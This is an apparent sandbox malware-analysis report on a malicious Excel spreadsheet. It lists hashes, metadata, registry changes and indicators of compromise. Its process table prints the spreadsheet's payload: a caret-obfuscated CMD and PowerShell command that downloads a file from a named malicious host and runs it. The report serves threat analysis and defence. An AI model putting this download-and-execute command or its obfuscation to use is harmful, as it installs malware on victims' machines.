
| File name: | rocketman.xlsx |
| Full analysis: | https://app.any.run/tasks/823f5301-4ea8-4248-a506-9cedeeb96ed7 |
| Verdict: | Malicious activity |
| Analysis date: | March 11, 2019, 10:01:47 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.spreadsheetml.sheet |
| File info: | Microsoft Excel 2007+ |
| MD5: | 88017E9F2C277FA05EE07ECC99A0A2DC |
| SHA1: | 617D423FBD6BAADCA5168AAEAF7CD8A398F416C6 |
| SHA256: | FE7E8B591EF8ED385E12E1392A6FBD60F280D9836E5B851E56D74206686AB418 |
| SSDEEP: | 192:QnVMnkZe8te6RrJNRJ/Uy8C4VMBXiJa7Hs+KmI7xTzRI:0MhIVrJfJXq+Xhs5di |

MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 2884)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2884)
Executes PowerShell scripts
- CMD.EXE (PID: 1336)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2692)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2884)
Creates files in the user directory
- EXCEL.EXE (PID: 2884)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xlsx | | | Excel Microsoft Office Open XML Format document (61.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (31.5) |
| .zip | | | ZIP compressed archive (7.2) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x8381b2c3 |
| ZipCompressedSize: | 409 |
| ZipUncompressedSize: | 1833 |
| ZipFileName: | [Content_Types].xml |
XMP

| Creator: | RKS |
|---|
XML
| LastModifiedBy: | HighExpert |
|---|---|
| CreateDate: | 2019:01:17 00:46:18Z |
| ModifyDate: | 2019:01:18 07:29:43Z |
| Application: | Microsoft Excel |
| DocSecurity: | None |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: |
|
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 15.03 |
Total processes
33
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1336 | CMD.EXE /c p^o^w^er^sh^el^l i^mp^or^t-m^od^ul^e b^it^st^ra^ns^f^er;s^tar^t-bit^s^tr^ans^fer h^t^t^p://wo^or^id^z.co^m/ed^ito^r/s^o^r^ak/U.c^o^n^f %temp%\a^q^q.exe;St^art-P^ro^c^ess %temp%\aq^q.e^xe | C:\Windows\system32\CMD.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2692 | powershell import-module bitstransfer;start-bitstransfer http://wooridz.com/editor/sorak/U.conf C:\Users\admin\AppData\Local\Temp\aqq.exe;Start-Process C:\Users\admin\AppData\Local\Temp\aqq.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | CMD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2884 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
889
Read events
804
Write events
78
Delete events
7
Modification events
| (PID) Process: | (2884) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | |n$ |
Value: 7C6E2400440B0000010000000000000000000000 | |||
| (PID) Process: | (2884) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2884) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2884) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 440B00005A7DAC7CF1D7D40100000000 | |||
| (PID) Process: | (2884) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | |n$ |
Value: 7C6E2400440B0000010000000000000000000000 | |||
| (PID) Process: | (2884) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2884) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2884) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2884) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2884) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\198D62 |
| Operation: | write | Name: | 198D62 |
Value: 04000000440B00002700000043003A005C00550073006500720073005C00610064006D0069006E005C0044006F0077006E006C006F006100640073005C0072006F0063006B00650074006D0061006E002E0078006C0073007800000000001900000043003A005C00550073006500720073005C00610064006D0069006E005C0044006F0077006E006C006F006100640073005C0001000000000000007099787EF1D7D401628D1900628D190000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2884 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR867C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2692 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\961G0VTB69LEI277WV6Y.temp | — | |
MD5:— | SHA256:— | |||
| 2692 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19b56b.TMP | binary | |
MD5:— | SHA256:— | |||
| 2884 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\rocketman.xlsx.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2692 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2884 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | HEAD | 404 | 121.78.88.93:80 | http://wooridz.com/editor/sorak/U.conf | KR | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 121.78.88.93:80 | wooridz.com | KINX | KR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
wooridz.com |
| malicious |